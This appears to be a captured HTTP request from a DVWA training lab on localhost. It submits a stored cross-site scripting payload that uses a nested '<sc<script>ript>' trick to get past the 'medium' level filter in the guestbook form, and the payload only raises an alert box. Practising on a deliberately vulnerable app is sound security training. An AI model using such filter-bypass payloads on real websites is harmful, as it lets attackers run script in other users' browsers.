 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=arugi0slrh5ousp3m7qphe7lbs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
txtName=<sc<script>ript>alert(/name/)</script>&mtxMessage=1&btnSign=Sign+Guestbook